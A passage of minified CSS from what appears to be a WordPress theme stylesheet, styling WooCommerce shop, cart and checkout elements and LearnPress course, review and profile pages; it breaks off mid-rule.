input.button.alt{background-color:#00BCD4;color:#fff;-webkit-font-smoothing:antialiased;border-radius:0;text-transform:uppercase;border:1px solid #00BCD4;font-family:'Roboto';font-size:13px}.woocommerce-cart .woocommerce-message{display:none}.woocommerce-message::before{content:'\e015';color:#00BCD4}.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button{border-radius:0}input#coupon_code{width:120px}.woocommerce form .form-row.woocommerce-invalid .select2-container,.woocommerce form .form-row.woocommerce-invalid input.input-text,.woocommerce form .form-row.woocommerce-invalid select{border:1px solid #a9a9a9}.woocommerce form .form-row.woocommerce-validated .select2-container,.woocommerce form .form-row.woocommerce-validated input.input-text,.woocommerce form .form-row.woocommerce-validated select{border:1px solid #a9a9a9}.select2-container--default .select2-selection--single{background-color:#fff;border:1px solid #e5e5e5;padding:3px 0;border-radius:2px;height:36px}.select2-container--default .select2-selection--single .select2-selection__arrow{height:36px}#add_payment_method #payment,.woocommerce-cart #payment,.woocommerce-checkout #payment{background:#f8f8f8;border-radius:0;padding:8px}#add_payment_method #payment ul.payment_methods,.woocommerce-cart #payment ul.payment_methods,.woocommerce-checkout #payment ul.payment_methods{text-align:left;padding:1em;border-bottom:1px solid #eee;margin:0;list-style:none outside}#add_payment_method #payment div.payment_box::before,.woocommerce-cart #payment div.payment_box::before,.woocommerce-checkout #payment div.payment_box::before{content:'';display:block;border:1em solid #E5E5E5;border-right-color:transparent;border-left-color:transparent;border-top-color:transparent;position:absolute;top:-.75em;left:0;margin:-1em 0 0 2em}#add_payment_method #payment div.payment_box,.woocommerce-cart #payment div.payment_box,.woocommerce-checkout #payment div.payment_box{position:relative;box-sizing:border-box;width:100%;padding:1em;margin:1em 0;font-size:.92em;border-radius:2px;line-height:1.5;background-color:#E5E5E5;color:#515151}.woocommerce-info{border-top-color:transparent}.woocommerce-info::before{color:#23282d}.woocommerce form .form-row .required{color:#A00;font-weight:700;border:0}p.woocommerce-notice.woocommerce-notice--success.woocommerce-thankyou-order-received{font-size:18px;font-weight:600;margin-bottom:20px;color:#000}.woocommerce ul.products li.product .price{color:#1D3261;display:block;font-weight:600;margin-bottom:.5em;font-size:14px}.woocommerce ul.products li.product .onsale{top:0;right:0;left:auto;margin:10px}.product-badge{position:absolute;top:0;right:0;z-index:999;margin:15px 10px 0 0}.product-badge .onsale{background:#222;border-radius:50%;padding:10px;color:#fff;font-size:.857em;-webkit-font-smoothing:antialiased}.woocommerce span.onsale{min-height:3.236em;min-width:3.236em;padding:8px;font-size:1em;font-weight:700;position:absolute;text-align:center;line-height:28px;top:-.5em;left:-.5em;margin:0;border-radius:100%;background-color:#222;color:#fff;font-size:.857em;-webkit-font-smoothing:antialiased;z-index:9}.woocommerce ul.products li.product .woocommerce-loop-category__title,.woocommerce ul.products li.product .woocommerce-loop-product__title,.woocommerce ul.products li.product h3{text-transform:uppercase;font-size:15px}.woocommerce form .form-row input.input-text,.woocommerce form .form-row textarea{box-sizing:border-box;width:100%;margin:0;outline:0;padding:8px;border:1px solid #e5e5e5;border-radius:2px}.woocommerce form .form-row input.input-text:focus,.woocommerce form .form-row textarea:focus{border:1px solid #999;transition:all .3s}.woocommerce #respond input#submit.alt:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover,.woocommerce ul.products li.product .button:hover{background-color:transparent;color:#00BCD4;border:1px solid #00BCD4}.woocommerce .quantity .qty{width:3em;text-align:center;padding:3px}.quantity_select{float:left}#header_cart i{color:#222;font-size:18px}#header_cart span{color:#222;position:absolute;margin-top:-5px;padding:2px 3px;line-height:9px}#header_cart:hover i,#header_cart:hover span{color:#00BCD4}.cart-contents{color:#333}.cart-contents:hover{color:white}.cart-contents:before{font-family:WooCommerce;content:"\e01d";font-size:18px;font-style:normal;font-weight:400;padding-right:5px}.cart-contents-count{color:#fff;background-color:#222;font-weight:700;border-radius:50%;font-size:12px;padding:2px 8px;line-height:1;vertical-align:top}.woocommerce-breadcrumb{margin:0 0 1em;padding:0;font-size:14px;color:#7a7a7a;float:right;padding-top:6.5px;text-transform:uppercase;font-weight:600}.woocommerce .woocommerce-breadcrumb a{color:#fff}.woocommerce nav.woocommerce-pagination ul{border:0}.woocommerce nav.woocommerce-pagination ul li a:focus,.woocommerce nav.woocommerce-pagination ul li a:hover,.woocommerce nav.woocommerce-pagination ul li span.current{background:#233C75;color:white}.woocommerce nav.woocommerce-pagination ul li a,.woocommerce nav.woocommerce-pagination ul li span{background:#00CDED;color:#fff;padding:10px 14px}.woocommerce nav.woocommerce-pagination ul li{border:0;margin:0 4px}.woocommerce div.product .product_title{clear:none;margin-top:0;padding:0;color:#00BCD4}.woocommerce div.product p.price,.woocommerce div.product span.price{color:#233C75;font-size:16px}.sku,.posted_in a{color:#00BCD4}.sku_wrapper,.posted_in{color:#233C75}.woocommerce-variation.single_variation{margin-bottom:0}.product_meta{display:grid;padding-top:10px}.woocommerce a.remove:hover{color:#fff!important;background:#222}.woo-cars .owl-prev,.woo-cars .owl-next{color:#00CDED;border:1px solid;padding:4px 10px;top:-12%;position:absolute}.woo-cars .owl-prev{right:45px}.woo-cars .owl-prev:hover,.woo-cars .owl-next:hover{border:1px solid;color:#233C75}.woo-cars .owl-next{right:0}.woo-cars li.product,.woocom li.product{list-style:none}.woo-cars .onsale,.woocom .onsale{top:0;right:0;left:auto;margin:10px 25px 0 0;position:absolute;min-height:3.236em;min-width:3.236em;padding:8px 5px;font-size:1em;font-weight:700;text-align:center;line-height:28px;border-radius:100%;background-color:#6ec1e4;color:#fff;-webkit-font-smoothing:antialiased;z-index:9}.our-woo{text-align:center;color:#222;padding-top:30px;padding-bottom:60px}.our-woo:after{position:absolute;content:'';height:2.5px;background:#222;width:80px;left:48%;margin-top:45px}.woo-cars .woocommerce-loop-product__title,.woocom .woocommerce-loop-product__title{font-size:15px;text-transform:uppercase;padding:.5em 0;margin:0}.page-title-shop{margin:0;text-transform:uppercase;color:#ffc500;font-weight:600}.woo-cars li.product>.product_type_grouped,.woocom li.product>.product_type_grouped{left:25%!important}.page-template-shop-right-sidebar .woo-cars li.product>.product_type_grouped,.woocom li.product>.product_type_grouped{left:50%!important}.page-template-shop-left-sidebar .woo-cars li.product>.product_type_grouped,.woocom li.product>.product_type_grouped{left:50%!important}.woo-cars li.product>.product_type_external,.woocom li.product>.product_type_external,.woo-cars li.product>.product_type_grouped,.woocom li.product>.product_type_grouped,.woo-cars li.product>.add_to_cart_button,.woocom li.product>.add_to_cart_button{position:absolute;top:35%;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%);opacity:0;padding:0 8px;font-size:12px;color:#eee;font-family:'Roboto';font-weight:500;background-color:transparent!important;border:2px solid #eee;transition:all .6s ease-in-out;text-transform:uppercase}.woo-cars ul{margin:0;padding:0}.woo-cars li.product:hover .product_type_external,.woocom li.product:hover .product_type_external,.woo-cars li.product:hover .product_type_grouped,.woocom li.product:hover .product_type_grouped,.woo-cars li.product:hover .add_to_cart_button,.woocom li.product:hover .add_to_cart_button{opacity:1}.woo-cars li.product>.product_type_external:hover,.woocom li.product>.product_type_external:hover,.woo-cars li.product>.product_type_grouped:hover,.woocom li.product>.product_type_grouped:hover,.woo-cars li.product .add_to_cart_button:hover,.woocom li.product .add_to_cart_button:hover{border:2px solid #00BCD4;color:#00BCD4}.woo-cars li.product .price,.woocom li.product .price{display:block;text-align:center}.woo-cars li.product .button.added::after,.woocom li.product .button.added::after{font-family:WooCommerce;content:'\e017';margin-left:.53em;vertical-align:bottom}.woo-cars li.product .added_to_cart.wc-forward,.woocom li.product .added_to_cart.wc-forward{top:46%;position:absolute;left:40%;background:#FAB702;color:#222;font-size:13px;padding:2px 12px;transition:all .3s ease-in-out;text-transform:capitalize}.woo-cars li.product .added_to_cart.wc-forward:hover,.woocom li.product .added_to_cart.wc-forward:hover{background-color:#eee}.woo-cars .woocommerce-Price-amount.amount,.woocom .woocommerce-Price-amount.amount{font-weight:500;font-family:Roboto;color:#1D3261;text-align:center}.woo-cars li.product .price del,.woocom li.product .price del{color:#aaa}.woo-cars li.product .price del .woocommerce-Price-amount.amount,.woocom li.product .price del .woocommerce-Price-amount.amount{color:#aaa}.woo-cars li.product .price ins,.woocom li.product .price ins{color:#222}.woocom:before{display:table;content:' '}.woo-cars li.product{margin:0 15px}.woocom li.product{float:left;margin:0 23px 2.992em 0;padding:0;position:relative;width:30%;margin-left:0;min-height:345px}.woocom li.product a img{margin:0 0 1em}.woocommerce .widget_price_filter .ui-slider .ui-slider-range{background-color:#c6cbce}.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content{background-color:#8e99b0}.woocommerce .products .star-rating{margin:0 auto;margin-bottom:10px}.woocommerce-product-details__short-description{margin:20px 0}.woocommerce-tabs.wc-tabs-wrapper{padding-top:40px}.woo-cars .star-rating,.woocom .star-rating{text-align:center;overflow:hidden;position:relative;height:1em;line-height:1;font-size:1em;width:5.4em;font-family:star;margin:0 auto;margin-bottom:10px}.woocom .col-md-4 li.first{clear:both;margin-left:0}.star-rating::before{content:'\73\73\73\73\73';color:#d3ced2;float:left;top:0;left:0;position:absolute}.star-rating span{overflow:hidden;float:left;top:0;left:0;position:absolute;padding-top:1.5em}.star-rating span::before{content:'\53\53\53\53\53';top:0;position:absolute;left:0}.woocommerce #review_form #respond textarea{margin-top:8px}.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button{background-color:#00BCD4;color:#fff;font-weight:400;text-transform:capitalize;font-size:13px;padding:9px 15px;border:1px solid #00BCD4}.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover{background-color:transparent}.woocommerce #content div.product div.images,.woocommerce div.product div.images,.woocommerce-page #content div.product div.images,.woocommerce-page div.product div.images{float:left;width:39%}.woocommerce #content div.product div.summary,.woocommerce div.product div.summary,.woocommerce-page #content div.product div.summary,.woocommerce-page div.product div.summary{float:right;width:56%}.woocommerce .woocommerce-result-count,.woocommerce-page .woocommerce-result-count,.woocommerce .woocommerce-ordering,.woocommerce-page .woocommerce-ordering{display:none}.woocommerce form .form-row .input-checkbox{margin:-8px 8px 0 0}.woocommerce #respond input#submit.alt.disabled,.woocommerce #respond input#submit.alt.disabled:hover,.woocommerce #respond input#submit.alt:disabled,.woocommerce #respond input#submit.alt:disabled:hover,.woocommerce #respond input#submit.alt:disabled[disabled],.woocommerce #respond input#submit.alt:disabled[disabled]:hover,.woocommerce a.button.alt.disabled,.woocommerce a.button.alt.disabled:hover,.woocommerce a.button.alt:disabled,.woocommerce a.button.alt:disabled:hover,.woocommerce a.button.alt:disabled[disabled],.woocommerce a.button.alt:disabled[disabled]:hover,.woocommerce button.button.alt.disabled,.woocommerce button.button.alt.disabled:hover,.woocommerce button.button.alt:disabled,.woocommerce button.button.alt:disabled:hover,.woocommerce button.button.alt:disabled[disabled],.woocommerce button.button.alt:disabled[disabled]:hover,.woocommerce input.button.alt.disabled,.woocommerce input.button.alt.disabled:hover,.woocommerce input.button.alt:disabled,.woocommerce input.button.alt:disabled:hover,.woocommerce input.button.alt:disabled[disabled],.woocommerce input.button.alt:disabled[disabled]:hover{background:#00BCD4;border:2px solid #00BCD4}.qty_sep{clear:both;padding:5px}.single-product form .form-row label{display:none}.woocommerce-page input#start_date{padding:5px;width:180px}.woocommerce-page input#start_date::-webkit-input-placeholder,.woocommerce-page input#start_date:-moz-placeholder,.woocommerce-page input#start_date::-moz-placeholder,.woocommerce-page input#start_date:-ms-input-placeholder{color:#fff}.woocommerce-page .form-row.form-row-wide{padding:0}.wceb_picker_wrap{padding:15px 0 0}#tab-description h2,#tab-reviews h2{display:none}.woocommerce .woocommerce-customer-details .woocommerce-customer-details--email,.woocommerce .woocommerce-customer-details .woocommerce-customer-details--phone{margin-bottom:5px;margin-top:5px;padding-left:1.5em}.woocommerce ul.order_details{margin:0 0 3em;list-style:none;padding:0}@media (min-width:993px){.woocommerce-account .col2-set .col-1{width:auto!important}.woocommerce .col2-set .col-1{width:100%}.woocommerce-billing-fields h3{margin-top:40px}.woocommerce .col2-set,.woocommerce-page .col2-set{width:48%;float:left}#order_review_heading,.woocommerce #order_review,.woocommerce-page #order_review{float:left;width:48%;margin-left:4%}h3#order_review_heading{margin-top:40px}}.woocommerce div.product form.cart .variations label{font-weight:400;color:#233c75;font-size:14px}.woocommerce div.product form.cart .variations td,.woocommerce div.product form.cart .variations th{border:0;vertical-align:top;line-height:2em;padding:0}.woocommerce div.product form.cart .variations{margin-top:1em;margin-bottom:0;border:0;width:45%}.woocommerce div.product form.cart .variations select{max-width:100%;min-width:60%;display:inline-block;margin-right:1em;padding:3px;margin-bottom:10px}.hours{padding-top:4px}.woocommerce div.product form.cart{margin-bottom:0}.custom-price-prefix{color:#1D3261;font-weight:500;font-family:Roboto}.woocommerce div.product .woocommerce-tabs ul.tabs li{border-radius:0}.woocommerce div.product .woocommerce-tabs ul.tabs li.active::before{box-shadow:none}.woocommerce div.product .woocommerce-tabs ul.tabs li::before{left:0;border-bottom-right-radius:0;border-width:0;box-shadow:none}.woocommerce div.product .woocommerce-tabs ul.tabs li::after{right:0;border-bottom-left-radius:0;border-width:0;box-shadow:none}.woocommerce a.added_to_cart{display:block;text-align:center}nav.woocommerce-MyAccount-navigation ul{list-style:none}nav.woocommerce-MyAccount-navigation ul li{border-bottom:1px solid #eaeaea;padding-bottom:3px;margin-bottom:10px}.woocommerce-account .woocommerce-MyAccount-navigation{float:left;width:20%}.learn-press-breadcrumb{display:none}.course-title{margin:0 0 10px}.lp-sidebar .widget{box-shadow:0 1px 5px rgba(0,0,0,.1);padding:5px 20px 20px;margin-bottom:40px}.post-type-archive-lp_course .lp-sidebar .widget{padding-top:0}#learn-press-user-profile form button{border:none;background:#002147;color:white;padding:5px 15px;border-radius:2px}.learn-press-courses{list-style:none;margin-right:-2.1%;margin-left:0;padding:0;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-moz-flex;display:-webkit-flex;display:flex;-webkit-flex-wrap:wrap;flex-wrap:wrap}.single-lp_course .lp-single-course .course-author h3{display:none}@media (min-width:736px){.learn-press-courses .course{list-style:none;width:31.33333%;margin:0 2% 50px 0;box-shadow:none;padding:0}}@media only screen and (min-device-width:375px) and (max-device-width:667px) and (-webkit-min-device-pixel-ratio:2) and (orientation:portrait){.learn-press-courses .course{width:100%;box-shadow:0 1px 5px rgba(0,0,0,.1);transition:all .5s ease;display:table;margin:30px}}@media only screen and (min-device-width:375px) and (max-device-width:667px) and (-webkit-min-device-pixel-ratio:2) and (orientation:landscape){.learn-press-courses .course{width:44%;box-shadow:0 1px 5px rgba(0,0,0,.1);transition:all .5s ease;display:table;margin:15px}}@media only screen and (min-device-width:414px) and (max-device-width:736px) and (-webkit-min-device-pixel-ratio:3) and (orientation:landscape){.learn-press-courses .course{width:44%;box-shadow:0 1px 5px rgba(0,0,0,.1);transition:all .5s ease;display:table;margin:15px}}@media only screen and (min-device-width:320px) and (max-device-width:480px) and (-webkit-min-device-pixel-ratio:2){.learn-press-courses .course{width:100%;box-shadow:0 1px 5px rgba(0,0,0,.1);transition:all .5s ease;display:table;margin:30px}}.course-summary{padding:20px}.edu-course-price,.lp-course-price{position:absolute;padding:6px 9px;background:#ffc107;color:white;font-size:15px;font-family:Roboto;font-weight:500;transition:all 1s}.edu-course-price .origin-price,.lp-course-price .origin-price{text-decoration:line-through;font-size:14px;font-style:italic;padding-right:4px;color:#333}.course-title a{font-size:17px;line-height:1.5;font-family:Roboto Slab;color:#002147}.course-title a:hover{color:#FFC107}.course-cateogory a{font-size:13px;color:#ccc}.course-thumbnail img{width:100%}@media (min-width:736px){.learn-press-courses .type-lp_course,.lpr_course{box-shadow:0 1px 5px rgba(0,0,0,.1)!important;transition:all .5s ease;display:table}#profile-content-courses ul.learn-press-courses .course{box-shadow:0 1px 5px rgba(0,0,0,.1);margin:0 9px 30px 6px}.learn-press-courses .type-lp_course:hover,.lpr_course:hover{box-shadow:0 1px 7px 1px rgba(0,0,0,.2)}}form[name="search-course"] .search-course-input{border:1px solid #e5e5e5}.learn-press-courses .type-lp_course:hover .lp-course-price,.lpr_course:hover .lp-course-price,.type-lp_course:hover .edu-course-price{transform:rotate(360deg)}.type-lp_course:hover .course-cateogory a{color:#FFC107}.type-lp_course:hover .edu-course-footer{border-color:#FFC107}.post-type-archive-lp_course .learn-press-pagination .page-numbers>li a,.post-type-archive-lp_course .learn-press-pagination .page-numbers>li span{padding:10px 15px}.post-type-archive-lp_course .learn-press-pagination .page-numbers>li a{color:#002147}.post-type-archive-lp_course .learn-press-pagination .page-numbers>li a:hover{background:#FFC107;color:white}.post-type-archive-lp_course form[name="search-course"] .search-course-button{position:absolute;top:1px;right:1px;bottom:1px;padding:15px;border:0;height:auto;line-height:1px;cursor:pointer}.post-type-archive-lp_course form[name="search-course"] .search-course-input{width:100%;padding:12px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;border:1px solid #E5E5E5}.single-lp_course .lp-single-course .lp-course-buttons{display:none}.single-lp_course .course-title{margin-bottom:40px;font-size:28px}.lp-sidebar .course-payment,.lp-sidebar .course-rating{padding:20px;box-shadow:0 1px 5px rgba(0,0,0,.1);margin-top:40px}.single-lp_course form[name="purchase-course"] .button-purchase-course,.single-lp_course form[name="enroll-course"] .lp-button{border:none;background:#FFC105;cursor:pointer;text-transform:uppercase;font-weight:600;padding:1px 20px;height:auto;font-size:15px;color:#000}.single-lp_course .learn-press-message{background:#FFC105;color:#000;text-transform:uppercase}.single-lp_course .learn-press-message:before{background:#FFC105}.single-lp_course form[name="purchase-course"] .button-purchase-course:focus,.single-lp_course form[name="enroll-course"] .lp-button:focus{outline:none}.single-lp_course form[name="purchase-course"] .button-purchase-course:hover,.single-lp_course form[name="enroll-course"] .lp-button:hover{background:#002147;color:white;transition:all .5s ease}.single-lp_course .course-price{padding-bottom:25px}.single-lp_course .course-price .origin-price{font-size:18px;text-decoration:line-through;font-style:oblique}.single-lp_course .course-price .price{font-size:22px;color:#002147;font-weight:600}.single-lp_course .course-tabs{clear:both}.single-lp_course .course-tabs .course-nav-tabs:after,.single-lp_course .course-tabs .course-nav-tabs:before{content:" ";display:table}.single-lp_course .course-tabs .course-nav-tabs{margin:0;border:0;border-bottom:1px solid #eee;transition:all .3s ease}.single-lp_course .course-tabs .course-nav-tabs li{background:0 0;border-radius:0;margin:0;width:25%;text-align:center;border:0;position:relative;transition:all .3s ease}.single-lp_course .course-tabs .course-nav-tabs li:hover:after{background:#002147}.single-lp_course .course-tabs .course-nav-tabs li a{border-radius:0;margin-right:3px;border:1px solid #eee;border-bottom:0;text-transform:uppercase;color:#002147;font-weight:600;background:#f9f9f9;line-height:29px;display:block;position:relative;transition:all .3s ease}@media(max-width:767px){.single-lp_course .course-tabs .course-nav-tabs li a{font-size:10px;font-weight:400}ul.learn-press-nav-tabs .course-nav a{padding:10px 1px!important}.course-nav-tab-overview a:before,.course-nav-tab-curriculum a:before,.course-nav-tab-instructor a:before,.course-nav-tab-reviews a:before{padding-right:2px!important}}.single-lp_course .course-tabs .course-nav-tabs li.active,.single-lp_course .course-tabs .course-nav-tabs li.active a{background:#fff;transition:all .3s ease}.single-lp_course .course-tabs .course-nav-tabs li a .fa{font-size:13px;vertical-align:middle;line-height:29px;margin-right:8px}.single-lp_course .course-tabs .course-nav-tabs li:last-child a{margin-right:0}.single-lp_course .course-tabs .course-nav-tabs li:last-child.active:after,.single-lp_course .course-tabs .course-nav-tabs li:last-child.active:before{right:0}.single-lp_course .course-tabs .course-nav-tabs li.active:before{content:'';position:absolute;left:0;right:3px;top:0;height:4px;z-index:10;background:#FFB606}.single-lp_course .course-tabs .course-nav-tabs li.active:after{content:'';position:absolute;left:0;right:3px;bottom:-1px;height:1px;z-index:10;background:#fff}.single-lp_course .course-tabs .tab-content{border:1px solid #eee;border-top:0;padding:60px 30px}.single-lp_course .course-tabs .tab-content .lp-announcements .lp-announcement-item{margin-bottom:15px}.single-lp_course .course-tabs .tab-content .lp-announcements .lp-announcement-item .title{background-color:transparent;border:1px solid #e5e5e5!important;line-height:40px}.single-lp_course .course-tabs .tab-content .lp-announcements .lp-announcement-item .title span{background:0 0;color:#333}.single-lp_course .course-tabs .tab-content .lp-announcements .lp-announcement-item .lp-announcement-content{padding-left:20px;background-color:transparent}.single-lp_course .lp-label.label-enrolled{background:#ffb606}.single-lp_course .learn-press-course-results-progress{display:none}.single-lp_course .write-a-review,.submit-review,.learnpress-page .lp-button{border:none;background:#002147;border-radius:2px;color:white;padding:6px 12px;font-size:12px}.single-lp_course .write-a-review:hover,.submit-review:hover,.learnpress-page .lp-button:hover{background:#002D61}.course-nav-tab-overview a:before,.course-nav-tab-curriculum a:before,.course-nav-tab-instructor a:before,.course-nav-tab-reviews a:before{font-family:FontAwesome;font-weight:400;padding-right:10px}.review-form .review-fields>li input[type="text"],.review-form .review-fields>li textarea{border:1px solid #ccc;padding:5px 10px}.course-nav-tab-overview a:before{content:"\f02e"}.course-nav-tab-curriculum a:before{content:"\f1b2"}.course-nav-tab-instructor a:before{content:"\f007"}.course-nav-tab-reviews a:before{content:"\f086"}.lp-course-features{padding:20px;box-shadow:0 1px 5px rgba(0,0,0,.1);margin-top:40px}.lp-course-features .title{color:#000;font-weight:600}.lp-course-features ul{padding:0}.lp-course-features li{list-style:none;padding:18px 0 12px;border-bottom:1px solid #eee;color:#002147}.lp-course-features li span{color:#002147;font-size:14px}.lp-course-features li i{padding-right:10px}.lp-course-features li .value{float:right}.lp-course-features li:last-child{border:none}.lp-course-features li .label,.lp-course-features li .value{font-weight:600}.edu-ralated-course{clear:both;overflow:hidden}.edu-ralated-course .related-title{text-transform:uppercase;position:relative;font-size:22px;padding:10px 20px;box-shadow:0 1px 5px 1px rgba(0,0,0,.3);margin:60px 5px 25px;background:#002147;font-weight:500;color:white}.edu-ralated-course .owl-item.active{padding:5px}.edu-ralated-course .owl-nav{padding-top:0;top:-62px;position:absolute;right:20px}.edu-ralated-course .owl-carousel .owl-nav button i{font-size:22px;font-weight:600;color:#002147;background:#e7e7e7;border-radius:1px;padding:3px 9px}.edu-ralated-course .owl-carousel .owl-nav button:focus{outline:none}.edu-ralated-course .owl-carousel .owl-nav button:hover i{background:#fff}.review-form .review-stars>li span.hover:before{color:#FFB606}.related-course-footer{padding:5px 10px;border-top:1px solid #e7e7e7;display:flow-root}.related-course-footer .lp-author img{width:30px}.edu-ralated-course .course-rate{margin:0;padding:8px}.edu-ralated-course .course-students{padding-top:6px}.edu-ralated-course .lpr_course:hover .related-course-footer{border-color:#FFB606;transition:all 1s ease}.edu-ralated-course .lpr_course:hover .course-cateogory a{color:#FFB606;transition:all .5s ease}.edu-ralated-course .lpr_course:hover .course-students{color:#002147;transition:all .5s ease-in-out}.checkout .lp-list-table thead tr th{background:#002147}.review-star{line-height:16px}.review-stars-rated{height:16px;line-height:16px;width:80px}.review-stars:after{clear:both;content:'';display:block}.review-stars>li{width:16px;height:16px;display:inline-block;float:none;margin-bottom:0}.review-stars>li span{font-size:13px;width:auto;height:auto;border-bottom:none;text-decoration:none}.review-stars>li span{color:#FFB606}.review-stars>li span:before{width:auto;height:auto}.detailed-rating{width:auto;display:inline-block;max-width:100%}.detailed-rating .stars{clear:both;padding:0 30px 3px}.detailed-rating .stars>div.key{color:#333}.detailed-rating .stars>div.bar{width:200px;margin:0 7px}.detailed-rating .stars>div.bar .full_bar{background:#eee;height:12px;position:relative}.detailed-rating .stars{clear:both;padding:0 30px 3px}.course-tab-panel-reviews .course-rate,.course-tab-panel-reviews .course-review-head{display:none}.course-tab-panel-reviews .course-reviews-list{padding:0}.course-tab-panel-reviews .review-stars-rated{float:right}.course-tab-panel-reviews .course-reviews-list li .review-title{clear:inherit;font-size:14px;font-style:italic;font-weight:700;line-height:25px;margin:9px 0 15px}.course-tab-panel-reviews .course-reviews-list li{box-shadow:0 1px 5px rgba(0,0,0,.1);background:transparent;border:none}.single-lp_course .course-meta{display:none}.single-lp_course .lp-single-course{margin-top:40px}.single-lp_course .author-avatar{float:left;overflow:hidden;margin-right:25px;max-width:100%;margin-bottom:5px}.single-lp_course .author-avatar img{width:140px}.single-lp_course .lp-single-course .course-author .author-bio{font-style:normal;font-size:14px}.single-lp_course .carousel-control-next-icon,.single-lp_course .carousel-control-prev-icon{width:45px;height:45px}#learn-press-user-profile .lp-profile-header,#learn-press-user-profile #learn-press-profile-nav:before{background:#002147}.become-teacher-form button:hover{background:#00152E}.become-teacher-form button{border:0;padding:4px 12px;background:#002147;color:#fff}#learn-press-user-profile .lp-profile-avatar{position:absolute;bottom:50px!important;left:20px!important;width:160px}#learn-press-user-profile .lp-profile-avatar img{border:5px solid #6C7582}#learn-press-user-profile .profile-name{color:#ddd;text-align:left}#learn-press-user-profile #learn-press-profile-nav .tabs>li a{color:#f1f1f1}#learn-press-user-profile #learn-press-profile-nav .tabs>li.active>a,#learn-press-user-profile #learn-press-profile-nav .tabs>li:hover:not(.active)>a,#learn-press-user-profile #learn-press-profile-nav .tabs>li:hover:not(.active) ul{background:#6c7582;color:#fff}#learn-press-user-profile #learn-press-profile-nav .tabs>li.active ul{background:#4b5461}#learn-press-user-profile #learn-press-profile-nav .tabs>li a{padding:10px 20px}#learn-press-user-profile #learn-press-profile-nav .tabs>li a:hover{color:#FEC404}#learn-press-user-profile #learn-press-profile-nav{padding-top:0}#learn-press-user-profile .lp-tab-sections .section-tab.active span{border:none;color:#4B5461}#learn-press-user-profile .lp-tab-sections .section-tab a{color:#fff}#learn-press-user-profile .lp-tab-sections{background:#6c7582;padding:10px 5px}#learn-press-user-profile .lp-list-table thead tr th{background:#4b5461}#learn-press-user-profile .lp-list-table th,#learn-press-user-profile .lp-list-table td{font-weight:400;font-size:15px}#learn-press-user-profile .lp-sub-menu li a{color:#4B5461}#learn-press-user-profile .learn-press-message:before{background:#4B5461}#learn-press-user-profile .lp-list-table tbody tr td a,#learn-press-user-profile .lp-list-table tbody tr th a{color:#354052}#learn-press-user-profile .lp-label.label-finished,#learn-press-user-profile .lp-label.label-completed{background:#354052}#learn-press-user-profile .lp-button{line-height:normal;padding:6px 12px;height:auto;border:0}.archive-course-widget-outer .course-entry{display:flex;margin-bottom:30px}.archive-course-widget-outer .course-cover{margin-right:10px;width:50%;float:left}.archive-course-widget-outer .course-detail{float:right;width:50%}.archive-course-widget-outer .course-title{font-size:14px;line-height:20px;font-family:"Roboto Slab";font-weight:600;margin-top:-4px}.archive-course-widget-outer .course-meta-field{font-weight:500;color:#d80c0c}.review-stars-rated .review-stars.empty,.review-stars-rated .review-stars.filled{font-family:dashicons;font-size:16px;color:#f2b827}.review-stars-rated .review-stars.empty:before{content:'\f154\f154\f154\f154\f154';line-height:1;vertical-align:top;white-space:nowrap}.review-stars-rated .review-stars.filled:before{content:'\f155\f155\f155\f155\f155';line-height:1;vertical-align:top;white-space:nowrap}.review-stars:after{clear:both;content:'';display:block}.review-stars-rated{width:90px;position:relative;display:inline-block}.review-stars{margin:0 0;list-style:none;overflow:hidden}.review-stars-rated .review-stars.filled{position:absolute;top:0;left:0}.course-rate{float:left;padding:13px 5px 0}.lp-author{float:left;padding:5px 0}.lp-author img{width:30px;border-radius:50%!important}.edu-course-price{position:absolute;bottom:0;padding:7px 10px;background:#ffc107;color:white;font-size:16px}.edu-course-price .origin-price{text-decoration:line-through;color:black;font-size:14px}.course-students{float:right;padding:10px 0}.course-students i{font-size:15px}.course-students,.lp_post_views{color:#A4A4A4;transition:all .3s}.course-cateogory{color:#aaa}.edu-course-footer{padding:10px;border-top:1px solid #e7e7e7;display:flow-root}.lp_post_views{padding:10px 15px 0 0;float:right}.lp_post_views .post-views{margin-left:0}.lp_post_views i{font-size:15px}.lp_post_views span{font-size:14px}.learn-press-courses .type-lp_course:hover .course-students,.learn-press-courses .type-lp_course:hover .lp_post_views,.lpr_course:hover .course-students,.lpr_course:hover .lp_post_views{color:#002147}.edu-lp-carousel .edu-lp-carousel-item .hentry:hover .course-students,.edu-lp-carousel .edu-lp-carousel-item .hentry:hover .lp_post_views{color:#002147}.edu-course-footer .post-views span{display:none}.edu-lp-carousel .edu-lp-carousel-item .hentry{background:#fff;border:none;padding:0;margin:10px;-webkit-transition:box-shadow 0.25s ease;-moz-transition:box-shadow 0.25s ease;-ms-transition:box-shadow 0.25s ease;transition:box-shadow 0.25s ease;-webkit-box-shadow:0 1px 3px rgba(0,0,0,.1);-moz-box-shadow:0 1px 3px rgba(0,0,0,.1);-ms-box-shadow:0 1px 3px rgba(0,0,0,.1);box-shadow:0 1px 3px rgba(0,0,0,.1);overflow:hidden}.edu-lp-carousel .edu-lp-carousel-item .hentry:hover{-webkit-box-shadow:0 1px 3px rgba(0,0,0,.2);-moz-box-shadow:0 1px 3px rgba(0,0,0,.2);-ms-box-shadow:0 1px 3px rgba(0,0,0,.2);box-shadow:0 1px 3px rgba(0,0,0,.2)}.edu-lp-carousel .edu-lp-carousel-item .edu-project-image{position:relative;overflow:hidden}.edu-lp-carousel .edu-lp-carousel-item .edu-project-image img{display:block;-webkit-transition:all 0.4s ease-in-out 0s;-moz-transition:all 0.4s ease-in-out 0s;-ms-transition:all 0.4s ease-in-out 0s;transition:all 0.4s ease-in-out 0s;max-width:100%}.edu-lp-carousel .edu-lp-carousel-item .edu-project-image .edu-image-overlay{position:absolute;left:0;top:0;overflow:hidden;width:100%;height:100%;background:#000;filter:alpha(opacity=0);-moz-opacity:0;opacity:0;-webkit-transition:opacity 0.4s ease-in-out 0s;-moz-transition:opacity 0.4s ease-in-out 0s;-ms-transition:opacity 0.4s ease-in-out 